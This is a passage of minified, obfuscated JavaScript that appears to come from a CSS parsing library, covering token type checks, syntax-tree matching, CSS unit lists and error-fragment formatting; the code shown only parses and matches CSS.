L=0x0;L<q[wE(0x7b9)];L++)if(x(Z,q[L]))return!0x0;return!0x1;}function P(Z,q){const wr=wH;return q===Z[wr(0x7b9)]-0x2&&0x5c===H(Z,q)&&(0x0,V['yp'])(H(Z,q+0x1));}function G(Z,q,L){const wP=wH;if(Z&&wP(0xed4)===Z[wP(0x100b)]){const A=Number(void 0x0!==L&&L!==q[wP(0x7b9)]?q[wP(0xa78)](0x0,L):q);if(isNaN(A))return!0x0;if(null!==Z[wP(0x7a0)]&&A<Z[wP(0x7a0)]&&wP(0xf56)!=typeof Z[wP(0x7a0)])return!0x0;if(null!==Z[wP(0x358)]&&A>Z[wP(0x358)]&&wP(0xf56)!=typeof Z[wP(0x358)])return!0x0;}return!0x1;}function M(Z){return function(q,L,A){const wp=a2C;return null===q?0x0:q[wp(0x100b)]===V['zt']&&E(q[wp(0x14e)],X)?function(O0,O1){const wo=wp;let O2=0x0,O3=[],O4=0x0;O5:do{switch(O0[wo(0x100b)]){case V['Q0']:case V['no']:case V['Oh']:if(O0[wo(0x100b)]!==O2)break O5;if(O2=O3[wo(0x4f5)](),0x0===O3[wo(0x7b9)]){O4++;break O5;}break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:O3[wo(0x6ec)](O2),O2=Q[wo(0x40e)](O0[wo(0x100b)]);}O4++;}while(O0=O1(O4));return O4;}(q,L):Z(q,L,A);};}function D(Z){return function(q){const wG=a2C;return null===q||q[wG(0x100b)]!==Z?0x0:0x1;};}function B(Z){const wM=wH;return null===Z||Z[wM(0x100b)]!==V['Vy']||0x2d!==H(Z[wM(0x14e)],0x0)||0x2d!==H(Z[wM(0x14e)],0x1)?0x0:0x1;}function U(Z){return Z&&(Z=new Set(Z)),function(q,L,A){const wD=a2C;if(null===q||q[wD(0x100b)]!==V['fg'])return 0x0;const O0=(0x0,V['yQ'])(q[wD(0x14e)],0x0);if(null!==Z){const O1=q[wD(0x14e)][wD(0xe51)]('\x5c',O0),O2=-0x1!==O1&&P(q[wD(0x14e)],O1)?q[wD(0x14e)][wD(0x51d)](O0,O1):q[wD(0x14e)][wD(0xa78)](O0);if(!0x1===Z[wD(0x396)](O2[wD(0xd8)]()))return 0x0;}return G(A,q[wD(0x14e)],O0)?0x0:0x1;};}function W(Z){const wt=wH;return wt(0x31b)!=typeof Z&&(Z=function(){return 0x0;}),function(q,L,A){const wB=wt;return null!==q&&q[wB(0x100b)]===V['wN']&&0x0===Number(q[wB(0x14e)])?0x1:Z(q,L,A);};}const N={'ident-token':D(V['Vy']),'function-token':D(V['zt']),'at-keyword-token':D(V['zu']),'hash-token':D(V['Vw']),'string-token':D(V['Qf']),'bad-string-token':D(V['Fg']),'url-token':D(V['s0']),'bad-url-token':D(V['VY']),'delim-token':D(V['_i']),'number-token':D(V['wN']),'percentage-token':D(V['Ne']),'dimension-token':D(V['fg']),'whitespace-token':D(V['M$']),'CDO-token':D(V['lh']),'CDC-token':D(V['zG']),'colon-token':D(V['Qx']),'semicolon-token':D(V['Qq']),'comma-token':D(V['A9']),'[-token':D(V['hk']),']-token':D(V['Oh']),'(-token':D(V['AJ']),')-token':D(V['no']),'{-token':D(V['X6']),'}-token':D(V['Q0'])},S={'string':D(V['Qf']),'ident':D(V['Vy']),'percentage':M(function(Z,q,L){const wU=wH;return null===Z||Z[wU(0x100b)]!==V['Ne']||G(L,Z[wU(0x14e)],Z[wU(0x14e)][wU(0x7b9)]-0x1)?0x0:0x1;}),'zero':W(),'number':M(function(Z,q,L){const wW=wH;if(null===Z)return 0x0;const A=(0x0,V['yQ'])(Z[wW(0x14e)],0x0);return A===Z[wW(0x14e)][wW(0x7b9)]||P(Z[wW(0x14e)],A)?G(L,Z[wW(0x14e)],A)?0x0:0x1:0x0;}),'integer':M(function(Z,q,L){const wN=wH;if(null===Z||Z[wN(0x100b)]!==V['wN'])return 0x0;let A=0x2b===H(Z[wN(0x14e)],0x0)||0x2d===H(Z[wN(0x14e)],0x0)?0x1:0x0;for(;A<Z[wN(0x14e)][wN(0x7b9)];A++)if(!(0x0,V['yp'])(H(Z[wN(0x14e)],A)))return 0x0;return G(L,Z[wN(0x14e)],A)?0x0:0x1;}),'custom-ident':function(Z){const wu=wH;if(null===Z||Z[wu(0x100b)]!==V['Vy'])return 0x0;const q=Z[wu(0x14e)][wu(0xd8)]();return E(q,R['v'])||x(q,wu(0x386))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(Z){const wS=wH;return B(Z)?'--'===Z[wS(0x14e)]?0x0:0x1:0x0;},'hex-color':function(Z){const wY=wH;if(null===Z||Z[wY(0x100b)]!==V['Vw'])return 0x0;const q=Z[wY(0x14e)][wY(0x7b9)];if(0x4!==q&&0x5!==q&&0x7!==q&&0x9!==q)return 0x0;for(let L=0x1;L<q;L++)if(!(0x0,V['tB'])(H(Z[wY(0x14e)],L)))return 0x0;return 0x1;},'id-selector':function(Z){const wF=wH;return null===Z||Z[wF(0x100b)]!==V['Vw']?0x0:(0x0,V['o6'])(H(Z[wF(0x14e)],0x1),H(Z[wF(0x14e)],0x2),H(Z[wF(0x14e)],0x3))?0x1:0x0;},'an-plus-b':j['A'],'urange':I['A'],'declaration-value':function(Z,q){const wZ=wH;if(!Z)return 0x0;let L=0x0,A=[],O0=0x0;O1:do{switch(Z[wZ(0x100b)]){case V['Fg']:case V['VY']:break O1;case V['Q0']:case V['no']:case V['Oh']:if(Z[wZ(0x100b)]!==L)break O1;L=A[wZ(0x4f5)]();break;case V['Qq']:if(0x0===L)break O1;break;case V['_i']:if(0x0===L&&'!'===Z[wZ(0x14e)])break O1;break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:A[wZ(0x6ec)](L),L=Q[wZ(0x40e)](Z[wZ(0x100b)]);}O0++;}while(Z=q(O0));return O0;},'any-value':function(Z,q){const we=wH;if(!Z)return 0x0;let L=0x0,A=[],O0=0x0;O1:do{switch(Z[we(0x100b)]){case V['Fg']:case V['VY']:break O1;case V['Q0']:case V['no']:case V['Oh']:if(Z[we(0x100b)]!==L)break O1;L=A[we(0x4f5)]();break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:A[we(0x6ec)](L),L=Q[we(0x40e)](Z[we(0x100b)]);}O0++;}while(Z=q(O0));return O0;}};function Y(Z){const {angle:q,decibel:L,frequency:A,flex:O0,length:O1,resolution:O2,semitones:O3,time:O4}=Z||{};return{'dimension':M(U(null)),'angle':M(U(q)),'decibel':M(U(L)),'frequency':M(U(A)),'flex':M(U(O0)),'length':M(W(U(O1))),'resolution':M(U(O2)),'semitones':M(U(O3)),'time':M(U(O4))};}function F(Z){return{...N,...S,...Y(Z)};}},0x2613:(K,T,z)=>{'use strict';const wv=a2C;z['d'](T,{'$n':()=>w,'E_':()=>j,'gt':()=>M,'mX':()=>I});var R=z(0x7fd);const j={'type':wv(0x5d2)},w={'type':wv(0x32d)},I={'type':wv(0x133)},V=0x28,X=0x29;function Q(D,B,U){const wq=wv;return B===j&&U===w||D===j&&B===j&&U===j?D:('If'===D[wq(0x100b)]&&D[wq(0x2f7)]===w&&B===j&&(B=D[wq(0xd34)],D=D[wq(0x31d)]),{'type':'If','match':D,'then':B,'else':U});}function H(D){const wL=wv;return D[wL(0x7b9)]>0x2&&D[wL(0xa01)](D[wL(0x7b9)]-0x2)===V&&D[wL(0xa01)](D[wL(0x7b9)]-0x1)===X;}function x(D){const wy=wv;return wy(0xd95)===D[wy(0x100b)]||wy(0x62a)===D[wy(0x100b)]||wy(0x984)===D[wy(0x100b)]||wy(0x311)===D[wy(0x100b)]&&H(D[wy(0x25e)]);}function k(D,B='\x20',U=!0x1){const wh=wv;return{'type':wh(0x622),'terms':D,'combinator':B,'disallowEmpty':!0x1,'explicit':U};}function E(D,B,U=new Set()){const wA=wv;if(!U[wA(0x396)](D))switch(U[wA(0x92b)](D),D[wA(0x100b)]){case'If':D[wA(0x31d)]=E(D[wA(0x31d)],B,U),D[wA(0xd34)]=E(D[wA(0xd34)],B,U),D[wA(0x2f7)]=E(D[wA(0x2f7)],B,U);break;case wA(0x311):return B[D[wA(0x25e)]]||D;}return D;}function P(D,B,U){const wl=wv;switch(D){case'\x20':{let W=j;for(let N=B[wl(0x7b9)]-0x1;N>=0x0;N--)W=Q(B[N],W,w);return W;}case'|':{let S=w,Y=null;for(let F=B[wl(0x7b9)]-0x1;F>=0x0;F--){let Z=B[F];if(x(Z)&&(null===Y&&F>0x0&&x(B[F-0x1])&&(Y=Object[wl(0x3d6)](null),S=Q({'type':wl(0x5f9),'map':Y},j,S)),null!==Y)){const v=(H(Z[wl(0x25e)])?Z[wl(0x25e)][wl(0x1b9)](0x0,-0x1):Z[wl(0x25e)])[wl(0xd8)]();if(v in Y==0x0){Y[v]=Z;continue;}}Y=null,S=Q(Z,j,S);}return S;}case'&&':{if(B[wl(0x7b9)]>0x5)return{'type':wl(0xb3a),'terms':B,'all':!0x0};let q=w;for(let L=B[wl(0x7b9)]-0x1;L>=0x0;L--){const y=B[L];let A;A=B[wl(0x7b9)]>0x1?P(D,B[wl(0x1f7)](function(O0){return O0!==y;}),!0x1):j,q=Q(y,A,q);}return q;}case'||':{if(B[wl(0x7b9)]>0x5)return{'type':wl(0xb3a),'terms':B,'all':!0x1};let O0=U?j:w;for(let O1=B[wl(0x7b9)]-0x1;O1>=0x0;O1--){const O2=B[O1];let O3;O3=B[wl(0x7b9)]>0x1?P(D,B[wl(0x1f7)](function(O4){return O4!==O2;}),!0x0):j,O0=Q(O2,O3,O0);}return O0;}}}function G(D){const wa=wv;if(wa(0x31b)==typeof D)return{'type':wa(0x4e3),'fn':D};switch(D[wa(0x100b)]){case wa(0x622):{let B=P(D[wa(0xbfd)],D[wa(0x97b)][wa(0xa60)](G),!0x1);return D[wa(0x619)]&&(B=Q(B,I,w)),B;}case wa(0x3d3):return function(U){const d0=wa;let W=j,N=G(U[d0(0x702)]);if(0x0===U[d0(0x358)])N=Q(N,I,w),W=Q(N,null,w),W[d0(0xd34)]=Q(j,j,W),U[d0(0x7e4)]&&(W[d0(0xd34)][d0(0x2f7)]=Q({'type':d0(0xd04),'syntax':U},W,w));else{for(let S=U[d0(0x7a0)]||0x1;S<=U[d0(0x358)];S++)U[d0(0x7e4)]&&W!==j&&(W=Q({'type':d0(0xd04),'syntax':U},W,w)),W=Q(N,Q(j,j,W),w);}if(0x0===U[d0(0x7a0)])W=Q(j,j,W);else{for(let Y=0x0;Y<U[d0(0x7a0)]-0x1;Y++)U[d0(0x7e4)]&&W!==j&&(W=Q({'type':d0(0xd04),'syntax':U},W,w)),W=Q(N,W,w);}return W;}(D);case wa(0x673):{const U=G(D[wa(0x702)]),W=G(k([k([{'type':wa(0xd95),'name':wa(0xc4a)},{'type':wa(0x311),'name':wa(0x6ae)}]),k([{'type':wa(0x311),'name':wa(0x6ae)},k([{'type':wa(0x3d3),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':wa(0xd95),'name':wa(0x48e)},{'type':wa(0x311),'name':wa(0x6ae)}])},{'type':wa(0x3d3),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':wa(0xd95),'name':'or'},{'type':wa(0x311),'name':wa(0x6ae)}])}],'|')])],'|')),N=G(k([{'type':wa(0x311),'name':wa(0x3af)},k([{'type':wa(0xdbb),'value':'('},{'type':wa(0x311),'name':wa(0xed1)},{'type':wa(0xdbb),'value':')'}]),{'type':wa(0x311),'name':wa(0xba9)}],'|'));return E(N,{'!term':U,'!self':W}),E(W,{'!boolean-group':N}),W;}case wa(0x311):case wa(0xed8):return{'type':D[wa(0x100b)],'name':D[wa(0x25e)],'syntax':D};case wa(0xd95):return{'type':D[wa(0x100b)],'name':D[wa(0x25e)][wa(0xd8)](),'syntax':D};case wa(0x62a):return{'type':D[wa(0x100b)],'name':'@'+D[wa(0x25e)][wa(0xd8)](),'syntax':D};case wa(0x984):return{'type':D[wa(0x100b)],'name':D[wa(0x25e)][wa(0xd8)]()+'(','syntax':D};case wa(0xf14):return 0x3===D[wa(0x14e)][wa(0x7b9)]?{'type':wa(0xdbb),'value':D[wa(0x14e)][wa(0xca0)](0x1),'syntax':D}:{'type':D[wa(0x100b)],'value':D[wa(0x14e)][wa(0xa78)](0x1,D[wa(0x14e)][wa(0x7b9)]-0x2)[wa(0xa47)](/\\'/g,'\x27'),'syntax':D};case wa(0xdbb):return{'type':D[wa(0x100b)],'value':D[wa(0x14e)],'syntax':D};case wa(0xd04):return{'type':D[wa(0x100b)],'syntax':D};default:throw new Error(wa(0x35a),D[wa(0x100b)]);}}function M(D,B){const d1=wv;return d1(0xf56)==typeof D&&(D=(0x0,R['q'])(D)),{'type':d1(0x53e),'match':G(D),'syntax':B||null,'source':D};}},0x16e6:(K,T,z)=>{'use strict';const d2=a2C;z['d'](T,{'wg':()=>B});var R=z(0x2613),j=z(0xb59);const {hasOwnProperty:w}=Object[d2(0xb70)],I=0x0,V=0x1,X=0x2,Q=0x3,H=d2(0x5d2),x=d2(0x32d),k=d2(0x89a),E=0x3a98;let P=0x0;function G(U,W){const d3=d2;if(U[d3(0x7b9)]!==W[d3(0x7b9)])return!0x1;for(let N=0x0;N<U[d3(0x7b9)];N++){const S=W[d3(0xa01)](N);let Y=U[d3(0xa01)](N);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==S)return!0x1;}return!0x0;}function M(U){const d4=d2;return null===U||U[d4(0x100b)]===j['A9']||U[d4(0x100b)]===j['zt']||U[d4(0x100b)]===j['AJ']||U[d4(0x100b)]===j['hk']||U[d4(0x100b)]===j['X6']||function(W){const d5=d4;return W[d5(0x100b)]===j['_i']&&'?'!==W[d5(0x14e)];}(U);}function D(U){const d6=d2;return null===U||U[d6(0x100b)]===j['no']||U[d6(0x100b)]===j['Oh']||U[d6(0x100b)]===j['Q0']||U[d6(0x100b)]===j['_i']&&'/'===U[d6(0x14e)];}function B(U,W,N){const dJ=d2,S=function(q,O0,O1){const dC=a2C;function O2(){const d7=a2C;do{OT++,OK=OT<q[d7(0x7b9)]?q[OT]:null;}while(null!==OK&&(OK[d7(0x100b)]===j['M$']||OK[d7(0x100b)]===j['Mw']));}function O3(OR){const d8=a2C,Oj=OT+OR;return Oj<q[d8(0x7b9)]?q[Oj]:null;}function O4(OR,Oj){return{'nextState':OR,'matchStack':Oz,'syntaxStack':O9,'thenStack':OO,'tokenIndex':OT,'prev':Oj};}function O5(OR){OO={'nextState':OR,'matchStack':Oz,'syntaxStack':O9,'prev':OO};}function O6(OR){OC=O4(OR,OC);}function O7(){const d9=a2C;Oz={'type':V,'syntax':O0[d9(0x977)],'token':OK,'prev':Oz},O2(),OJ=null,OT>Om&&(Om=OT);}function O8(){const dO=a2C;Oz=Oz[dO(0x100b)]===X?Oz[dO(0x108)]:{'type':Q,'syntax':O9[dO(0x977)],'token':Oz[dO(0x583)],'prev':Oz},O9=O9[dO(0x108)];}let O9=null,OO=null,OC=null,OJ=null,Ob=0x0,Oc=null,OK=null,OT=-0x1,Om=0x0,Oz={'type':I,'syntax':null,'token':null,'prev':null};for(O2();null===Oc&&++Ob<E;)switch(O0[dC(0x100b)]){case dC(0x5d2):if(null===OO){if(null!==OK&&(OT!==q[dC(0x7b9)]-0x1||'\x5c0'!==OK[dC(0x14e)]&&'\x5c9'!==OK[dC(0x14e)])){O0=R['$n'];break;}Oc=H;break;}if((O0=OO[dC(0xd93)])===R['mX']){if(OO[dC(0x1e4)]===Oz){O0=R['$n'];break;}O0=R['E_'];}for(;OO[dC(0xe09)]!==O9;)O8();OO=OO[dC(0x108)];break;case dC(0x32d):if(null!==OJ&&!0x1!==OJ)(null===OC||OT>OC[dC(0x3bf)])&&(OC=OJ,OJ=!0x1);else{if(null===OC){Oc=x;break;}}O0=OC[dC(0xd93)],OO=OC[dC(0xfd1)],O9=OC[dC(0xe09)],Oz=OC[dC(0x1e4)],OT=OC[dC(0x3bf)],OK=OT<q[dC(0x7b9)]?q[OT]:null,OC=OC[dC(0x108)];break;case dC(0x53e):O0=O0[dC(0x31d)];break;case'If':O0[dC(0x2f7)]!==R['$n']&&O6(O0[dC(0x2f7)]),O0[dC(0xd34)]!==R['E_']&&O5(O0[dC(0xd34)]),O0=O0[dC(0x31d)];break;case dC(0xb3a):O0={'type':dC(0xf23),'syntax':O0,'index':0x0,'mask':0x0};break;case dC(0xf23):{const Ow=O0[dC(0x977)][dC(0x97b)];if(O0[dC(0xdb8)]===Ow[dC(0x7b9)]){if(0x0===O0[dC(0xce4)]||O0[dC(0x977)][dC(0x47e)]){O0=R['$n'];break;}O0=R['E_'];break;}if(O0[dC(0xce4)]===(0x1<<Ow[dC(0x7b9)])-0x1){O0=R['E_'];break;}for(;O0[dC(0xdb8)]<Ow[dC(0x7b9)];O0[dC(0xdb8)]++){const Od=0x1<<O0[dC(0xdb8)];if(!(O0[dC(0xce4)]&Od)){O6(O0),O5({'type':dC(0x9de),'syntax':O0[dC(0x977)],'mask':O0[dC(0xce4)]|Od}),O0=Ow[O0[dC(0xdb8)]++];break;}}break;}case dC(0x9de):O0={'type':dC(0xf23),'syntax':O0[dC(0x977)],'index':0x0,'mask':O0[dC(0xce4)]};break;case dC(0x5f9):if(null!==OK){let Os=OK[dC(0x14e)][dC(0xd8)]();if(-0x1!==Os[dC(0xe51)]('\x5c')&&(Os=Os[dC(0xa47)](/\\[09].*$/,'')),w[dC(0x29e)](O0[dC(0xa60)],Os)){O0=O0[dC(0xa60)][Os];break;}}O0=R['$n'];break;case dC(0x4e3):{const On=null!==O9?O9[dC(0x566)]:null,OI=OT+Math[dC(0xbdd)](O0['fn'](OK,O3,On));if(!isNaN(OI)&&OI>OT){for(;OT<OI;)O7();O0=R['E_'];}else O0=R['$n'];break;}case dC(0x311):case dC(0xed8):{const Of=dC(0x311)===O0[dC(0x100b)]?dC(0x650):dC(0x187),Oi=w[dC(0x29e)](O1,Of)?O1[Of][O0[dC(0x25e)]]:null;if(!Oi||!Oi[dC(0x31d)])throw new Error(dC(0x828)+(dC(0x311)===O0[dC(0x100b)]?'<'+O0[dC(0x25e)]+'>':'<\x27'+O0[dC(0x25e)]+'\x27>'));if(!0x1!==OJ&&null!==OK&&dC(0x311)===O0[dC(0x100b)]&&(dC(0xba0)===O0[dC(0x25e)]&&OK[dC(0x100b)]===j['Vy']||dC(0x7b9)===O0[dC(0x25e)]&&'0'===OK[dC(0x14e)])){null===OJ&&(OJ=O4(O0,OC)),O0=R['$n'];break;}O9={'syntax':O0[dC(0x977)],'opts':O0[dC(0x977)][dC(0x566)]||null!==O9&&O9[dC(0x566)]||null,'prev':O9},Oz={'type':X,'syntax':O0[dC(0x977)],'token':Oz[dC(0x583)],'prev':Oz},O0=Oi[dC(0x950)]||Oi[dC(0x31d)];break;}case dC(0xd95):{const Og=O0[dC(0x25e)];if(null!==OK){let OV=OK[dC(0x14e)];if(-0x1!==OV[dC(0xe51)]('\x5c')&&(OV=OV[dC(0xa47)](/\\[09].*$/,'')),G(OV,Og)){O7(),O0=R['E_'];break;}}O0=R['$n'];break;}case dC(0x62a):case dC(0x984):if(null!==OK&&G(OK[dC(0x14e)],O0[dC(0x25e)])){O7(),O0=R['E_'];break;}O0=R['$n'];break;case dC(0xdbb):if(null!==OK&&OK[dC(0x14e)]===O0[dC(0x14e)]){O7(),O0=R['E_'];break;}O0=R['$n'];break;case dC(0xd04):null!==OK&&OK[dC(0x100b)]===j['A9']?M(Oz[dC(0x583)])?O0=R['$n']:(O7(),O0=D(OK)?R['$n']:R['E_']):O0=M(Oz[dC(0x583)])||D(OK)?R['E_']:R['$n'];break;case dC(0xf14):let OR='',Oj=OT;for(;Oj<q[dC(0x7b9)]&&OR[dC(0x7b9)]<O0[dC(0x14e)][dC(0x7b9)];Oj++)OR+=q[Oj][dC(0x14e)];if(G(OR,O0[dC(0x14e)])){for(;OT<Oj;)O7();O0=R['E_'];}else O0=R['$n'];break;default:throw new Error(dC(0xc53)+O0[dC(0x100b)]);}switch(P+=Ob,Oc){case null:console[dC(0xaf)](dC(0x67c)+E+dC(0x8c3)),Oc=k,Oz=null;break;case H:for(;null!==O9;)O8();break;default:Oz=null;}return{'tokens':q,'reason':Oc,'iterations':Ob,'match':Oz,'longestMatch':Om};}(U,W,N||{});if(null===S[dJ(0x31d)])return S;let Y=S[dJ(0x31d)],F=S[dJ(0x31d)]={'syntax':W[dJ(0x977)]||null,'match':[]};const Z=[F];for(Y=function(q){const db=dJ;let L=null,A=null,O0=q;for(;null!==O0;)A=O0[db(0x108)],O0[db(0x108)]=L,L=O0,O0=A;return L;}(Y)[dJ(0x108)];null!==Y;){switch(Y[dJ(0x100b)]){case X:F[dJ(0x31d)][dJ(0x6ec)](F={'syntax':Y[dJ(0x977)],'match':[]}),Z[dJ(0x6ec)](F);break;case Q:Z[dJ(0x4f5)](),F=Z[Z[dJ(0x7b9)]-0x1];break;default:F[dJ(0x31d)][dJ(0x6ec)]({'syntax':Y[dJ(0x977)]||null,'token':Y[dJ(0x583)][dJ(0x14e)],'node':Y[dJ(0x583)][dJ(0x642)]});}Y=Y[dJ(0x108)];}return S;}},0x2507:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>R});var m=T(0x11ac);const z={'decorator'(j){const w=[];let d=null;return{...j,'node'(s){const dc=a2C,I=d;d=s,j[dc(0x642)][dc(0x29e)](this,s),d=I;},'emit'(s,I,f){const dK=a2C;w[dK(0x6ec)]({'type':I,'value':s,'node':f?null:d});},'result':()=>w};}};function R(j,w){const dT=a2C;return dT(0xf56)==typeof j?function(d){const dm=dT,s=[];return(0x0,m['qw'])(d,(I,f,g)=>s[dm(0x6ec)]({'type':I,'value':d[dm(0x1b9)](f,g),'node':null})),s;}(j):w[dT(0xa36)](j,z);}},0x193f:(c,K,T)=>{'use strict';T['d'](K,{'V':()=>j});var m=T(0x1aa);function z(w){const dz=a2C;return dz(0x642)in w?w[dz(0x642)]:z(w[dz(0x31d)][0x0]);}function R(w){const dR=a2C;return dR(0x642)in w?w[dR(0x642)]:R(w[dR(0x31d)][w[dR(0x31d)][dR(0x7b9)]-0x1]);}function j(w,d,I,f,g){const dj=a2C,V=[];return null!==I[dj(0x5bd)]&&function X(Q){const dw=dj;if(null!==Q[dw(0x977)]&&Q[dw(0x977)][dw(0x100b)]===f&&Q[dw(0x977)][dw(0x25e)]===g){const H=z(Q),x=R(Q);w[dw(0x977)][dw(0x565)](d,function(k,E,P){const dd=dw;if(k===H){const p=new m['B']();do{if(p[dd(0x728)](E[dd(0xcc1)]),E[dd(0xcc1)]===x)break;E=E[dd(0xfda)];}while(null!==E);V[dd(0x6ec)]({'parent':P,'nodes':p});}});}Array[dw(0x838)](Q[dw(0x31d)])&&Q[dw(0x31d)][dw(0x213)](X);}(I[dj(0x5bd)]),V;}},0x2342:(K,T,m)=>{'use strict';const ds=a2C;m['d'](T,{'y':()=>V});var z=m(0x1aa);const {hasOwnProperty:R}=Object[ds(0xb70)];function j(X){const dn=ds;return dn(0x4d7)==typeof X&&isFinite(X)&&Math[dn(0xbdd)](X)===X&&X>=0x0;}function w(X){const dI=ds;return Boolean(X)&&j(X[dI(0x351)])&&j(X[dI(0xb18)])&&j(X[dI(0xbb8)]);}function I(X,Q){return function(H,x){const df=a2C;if(!H||H[df(0x832)]!==Object)return x(H,df(0xdcd));for(let k in H){let E=!0x0;if(!0x1!==R[df(0x29e)](H,k)){if(df(0x100b)===k)H[df(0x100b)]!==X&&x(H,df(0x553)+H[df(0x100b)]+df(0xb26)+X+'`');else{if(df(0x2dc)===k){if(null===H[df(0x2dc)])continue;if(H[df(0x2dc)]&&H[df(0x2dc)][df(0x832)]===Object){if(df(0xf56)!=typeof H[df(0x2dc)][df(0x151)])k+=df(0x3d7);else{if(w(H[df(0x2dc)][df(0xc72)])){if(w(H[df(0x2dc)][df(0x56c)]))continue;k+=df(0xada);}else k+=df(0x466);}}E=!0x1;}else{if(Q[df(0x744)](k)){E=!0x1;for(let P=0x0;!E&&P<Q[k][df(0x7b9)];P++){const p=Q[k][P];switch(p){case String:E=df(0xf56)==typeof H[k];break;case Boolean:E=df(0x8d1)==typeof H[k];break;case null:E=null===H[k];break;default:df(0xf56)==typeof p?E=H[k]&&H[k][df(0x100b)]===p:Array[df(0x838)](p)&&(E=H[k]instanceof z['B']);}}}else x(H,df(0xda6)+k+df(0x5de)+X+df(0x173));}}E||x(H,df(0xff8)+X+'.'+k+'`');}}for(const G in Q)R[df(0x29e)](Q,G)&&!0x1===R[df(0x29e)](H,G)&&x(H,df(0x427)+X+'.'+G+df(0x9a9));};}function f(X,Q){const di=ds,H=[];for(let x=0x0;x<X[di(0x7b9)];x++){const k=X[x];if(k===String||k===Boolean)H[di(0x6ec)](k[di(0x25e)][di(0xd8)]());else{if(null===k)H[di(0x6ec)](di(0x1018));else{if(di(0xf56)==typeof k)H[di(0x6ec)](k);else{if(!Array[di(0x838)](k))throw new Error(di(0xdc2)+k+di(0xfa6)+Q+di(0x86e));H[di(0x6ec)](di(0x230)+(f(k,Q)||di(0x424))+'>');}}}}return H[di(0x100d)](di(0x7bb));}function g(X,Q){const dg=ds,H=Q[dg(0x800)],x={'type':String,'loc':!0x0},k={'type':'\x22'+X+'\x22'};for(const E in H){if(!0x1===R[dg(0x29e)](H,E))continue;const P=x[E]=Array[dg(0x838)](H[E])?H[E][dg(0x1b9)]():[H[E]];k[E]=f(P,X+'.'+E);}return{'docs':k,'check':I(X,x)};}function V(X){const dV=ds,Q={};if(X[dV(0x642)]){for(const H in X[dV(0x642)])if(R[dV(0x29e)](X[dV(0x642)],H)){const x=X[dV(0x642)][H];if(!x[dV(0x800)])throw new Error(dV(0x1b3)+H+dV(0x9cf));Q[H]=g(H,x);}}return Q;}},0x11e:(c,K,T)=>{'use strict';function m(d){const dQ=a2C;function I(g){const dX=a2C;return null!==g&&(dX(0x311)===g[dX(0x100b)]||dX(0xed8)===g[dX(0x100b)]||dX(0xd95)===g[dX(0x100b)]);}let f=null;return null!==this[dQ(0x5bd)]&&function g(V){const dH=dQ;if(Array[dH(0x838)](V[dH(0x31d)])){for(let X=0x0;X<V[dH(0x31d)][dH(0x7b9)];X++)if(g(V[dH(0x31d)][X]))return I(V[dH(0x977)])&&f[dH(0xf9e)](V[dH(0x977)]),!0x0;}else{if(V[dH(0x642)]===d)return f=I(V[dH(0x977)])?[V[dH(0x977)]]:[],!0x0;}return!0x1;}(this[dQ(0x5bd)]),f;}function z(d,I){const dx=a2C;return w(this,d,f=>dx(0x311)===f[dx(0x100b)]&&f[dx(0x25e)]===I);}function R(d,I){const dk=a2C;return w(this,d,f=>dk(0xed8)===f[dk(0x100b)]&&f[dk(0x25e)]===I);}function j(d){const dE=a2C;return w(this,d,I=>dE(0xd95)===I[dE(0x100b)]);}function w(d,I,f){const dr=a2C,g=m[dr(0x29e)](d,I);return null!==g&&g[dr(0xf50)](f);}T['r'](K),T['d'](K,{'getTrace':()=>m,'isKeyword':()=>j,'isProperty':()=>R,'isType':()=>z});},0xec0:(K,T,m)=>{'use strict';const dP=a2C;m['r'](T),m['d'](T,{'angle':()=>R,'decibel':()=>g,'flex':()=>f,'frequency':()=>w,'length':()=>z,'resolution':()=>I,'semitones':()=>V,'time':()=>j});const z=['cm','mm','q','in','pt','pc','px','em',dP(0x696),'ex',dP(0xeeb),dP(0x9df),dP(0x118),'ch',dP(0x573),'ic',dP(0x46f),'lh',dP(0x33a),'vw',dP(0xca4),dP(0xdf0),dP(0x87c),'vh',dP(0x3ec),dP(0xfa1),dP(0xa12),'vi',dP(0xf7),dP(0xa04),dP(0xd56),'vb',dP(0x97a),dP(0xb2d),dP(0xf7d),dP(0xc3d),dP(0x2d8),dP(0xde9),dP(0x3e2),dP(0xd8d),dP(0xe1b),dP(0xaea),dP(0x1fc),dP(0x93c),dP(0x84c),dP(0xad9),dP(0xa40),dP(0x3e6),dP(0xeab)],R=[dP(0x5c3),dP(0xb92),dP(0x78d),dP(0xd66)],j=['s','ms'],w=['hz',dP(0x3c5)],I=[dP(0x8b1),dP(0xcfe),dP(0xef9),'x'],f=['fr'],g=['db'],V=['st'];},0x23a3:(c,K,T)=>{'use strict';const dp=a2C;T['d'](K,{'u':()=>d});var m=T(0x192b);const z=0x64,R=0x3c,j=dp(0x748);function w({source:I,line:f,column:g,baseLine:V,baseColumn:X},Q){const dM=dp;function H(M,D){const dG=a2C;return x[dG(0x1b9)](M,D)[dG(0xa60)]((B,U)=>String(M+U+0x1)[dG(0x831)](P)+'\x20|'+B)[dG(0x100d)]('\x0a');}const x=('\x0a'[dM(0x9dc)](Math[dM(0x358)](V-0x1,0x0))+'\x20'[dM(0x9dc)](Math[dM(0x358)](X-0x1,0x0))+I)[dM(0x823)](/\r\n?|\n|\f/),k=Math[dM(0x358)](0x1,f-Q)-0x1,E=Math[dM(0x7a0)](f+Q,x[dM(0x7b9)]+0x1),P=Math[dM(0x358)](0x4,String(E)[dM(0x7b9)])+0x1;let G=0x0;(g+=(j[dM(0x7b9)]-0x1)*(x[f-0x1][dM(0xa78)](0x0,g-0x1)[dM(0x31d)](/\t/g)||[])[dM(0x7b9)])>z&&(G=g-R+0x3,g=R-0x2);for(let M=k;M<=E;M++)M>=0x0&&M<x[dM(0x7b9)]&&(x[M]=x[M][dM(0xa47)](/\t/g,j),x[M]=(G>0x0&&x[M][dM(0x7b9)]>G?'…':'')+x[M][dM(0xa78)](G,z-0x2)+(x[M][dM(0x7b9)]>G+z-0x1?'…':''));return[H(k,f),new Array(g+P+0x2)[dM(0x100d)]('-')+'^',H(f,E)][dM(0x1f7)](Boolean)[dM(0x100d)]('\x0a')[dM(0xa47)](/^(\s+\d+\s+\|\n)+/,'')[dM(0xa47)](/\n(\s+\d+\s+\|)+$/,'');}function 